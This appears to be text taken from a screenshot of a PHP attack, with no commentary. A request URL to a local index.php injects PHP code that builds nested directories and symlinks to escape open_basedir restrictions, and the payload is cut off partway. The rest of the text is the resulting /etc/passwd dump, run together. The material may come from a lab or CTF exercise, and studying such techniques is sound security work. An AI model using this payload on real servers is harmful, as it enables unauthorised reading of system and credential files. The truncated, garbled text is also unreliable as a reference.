 127.0.0.1/index.php?1=mkdir("a");chdir("a");mkdir("b");chdir("b");mkdir("c");chdir("c");mkdir("d");chdir("d");chdir("..");chdir("..");chdir("..");chdir("..");symlink("a/b/c/d","Von");symlink("Von/../../..
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:103:104:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin
messagebus:x:108:113::/nonexistent:/usr/sbin/nologin redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/var/run/iodine:/usr/sbin/nologin
miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:114:119::/nonexistent:/usr/sbin/nologin rtkit:x:115:120:RealtimeKit,,,:/proc:/usr/sbin/nologin
_rpc:x:116:65534::/run/rpcbind:/usr/sbin/nologin Debian-snmp:x:117:122::/var/lib/snmp:/bin/false statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:119:124:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
stunnel4:x:120:126::/var/run/stunnel4:/usr/sbin/nologin sshd:x:121:65534::/run/sshd:/usr/sbin/nologin sslh:x:122:127::/nonexistent:/usr/sbin/nologin avahi:x:123:128:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-
openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:125:130:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:132:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin saned:x:127:134::/var/lib/saned:/usr/sbin/nologin inetsim:x:128:136::/var/lib/inetsim:/usr/sbin/nologin colord:x:129:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:130:138::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:131:139:Light Display Manager:/var/lib/lightdm:/bin/false king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin w0s1np:x:1000:1000:w0s1np,,,:/home/w0s1np:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin